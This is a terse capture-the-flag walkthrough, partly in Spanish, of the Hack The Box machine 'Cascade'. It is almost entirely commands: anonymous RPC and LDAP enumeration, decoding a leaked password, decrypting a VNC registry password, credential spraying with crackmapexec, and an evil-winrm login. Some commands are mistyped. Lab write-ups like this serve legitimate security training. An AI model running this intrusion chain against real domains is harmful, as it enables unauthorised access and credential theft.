Cascade
HTB Windows
nmap -A -p- -oA mango 10.129.1.219 —min-rate=10000 —script=vuln —script-timeout=15 -v


nmap -sC -sV -O -p- -oA mango 10.129.1.219
nmap -sU -O -p- -oA mango-udp 10.129.1.219
nikto -h 10.129.1.219:80
echo “10.129.205.71 cascade.local” | sudo tee -a /etc/hosts

rpcclient -U "" 10.129.205.71 -N

rpcclient -U "" 10.129.205.71 -N -c “enumdomusers” | grep -oP ’[.*?]’ | grep -v “0x” | tr -d ’[]’

sudo ./rpcenum -e DUsersInfo -i 10.129.205.71
Se usa GetNPUsers si tienes usuarios pero no contrasenas Pero no encontramos nada

python3 /opt/impacket/examples/GetNPUsers.py cascade.local/ -no-pass -usersfile users
Corremos lo siguiente con las herramientas de smbclient y smbmap
smbmap -H 10.129.205.71
smbclient -L 10.129.205.71 -N

ldapsearch -x -h 10.129.205.71 -b “dc=cascade,dc=local” | grep “@cascade.local”

ldapsearch -x -h 10.129.205.71 -b “dc=cascade,dc=local” | grep “@cascade.local” -A 20

echo “clk0bjVldmE=” | base64 -d; echo

rpcclient -U "" 10.129.205.71 -N -c “queryuser r.thompson”

crackmapexec smb 10.129.205.71 -u ‘r.thompson’ -p ‘rY4n5eva’

Parece que no es un usuario que tenga acceso remoto

smbmap -H 10.129.205.71 -u ‘r.thompson’ -p ‘rY4n5eva’

smbclient //10.129.205.71/Data -U ‘r.thompson%rY4n5eva’

Como tenemos varios directorios
sudo mkdir /mnt/smbmounted
smb mount -t cifs //10.129.205.71/Data /mnt/smbmounted -o username=r.thompson,password=rY4n5eva,domain=cascade.local,rw
Para no estar viendo y metiendonos en un directorio haciendo cd .. cd directorio etc
cd /mnt/submounted

tree
cp /mnt/smbmounted/IT/Email\ Archives/Meeting Notes June 2018.html index.html

Vemos lo que se encuentra en index.html El usuario

pushd /mnt/smbmounted /mnt/smbmounted ~/Desktop/boxes/cascade/content
tree


cp /mnt/smbmounted/IT/Logs/Ark\ AD\Recycle\ Bin/ArkAdRecycleBin.log .
cat ArkAdRecycleBin.log
Vemos el archivo VNC Install.reg
grep -i “Ark” users
file VNC Install.reg


Para cambiarlo de hexadecimal a string
echo “6b,cf,2a,4b,6e,5a,ca,0f” | tr -d ’,’ | xxd -ps -r > password
https://github.com/jeroennijhof/vncpwd

./vncpwd ../password

crackmapexec smb 10.129.205.71 -u ../users -p ‘sT333ve2’

crackmapexec smb 10.129.205.71 -u ‘s.smith’ -p ‘sT333ve2’

evil-winrm -i 10.129.205.71 -u ‘s.smith’ -p ‘sT333ve2’

net user
net user s.smith

smbmap -H 10.129.205.71 -u ‘s.smith’ -p ‘sT333ve2’
cd C:\Shares\Audit
smbclient //10.129.205.71/Audit$ -U ‘s.smith%sT333ve2’

download C:\Shares\Audit\CascAudit.exe
mv C:\Shares\Audit\CascAudit.exe ../CascAudit.exe

Para bajar todos los archivos en smb
prompt off recurse on mget *


cd DB
file Audit.db

sqlite3 Audit.db
.tables
select * from Ldap;

echo “BQO5..” | base64 -d > arksvc_passwd
Encontramos el ejecutable CascAudit.exe
Lo (CascAudit.exe) abrimos con JetBrains dotPeek

Lo (Crypto.dll) abrimos con JetBrains dotPeek
